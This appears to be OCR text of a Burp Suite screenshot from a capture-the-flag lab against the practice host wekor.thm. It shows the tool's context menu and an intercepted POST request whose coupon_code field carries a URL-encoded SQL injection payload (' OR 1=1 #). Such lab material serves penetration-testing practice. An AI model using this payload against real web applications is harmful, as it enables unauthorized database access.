 Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation
Request
Pretty Raw Hex
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: wekor.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://wekor.thm
10 Connection: close
11 Referer: http://wekor.thm/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=%27+OR+1%3D1+%23&apply_coupon=Apply+Coupon
Search...
s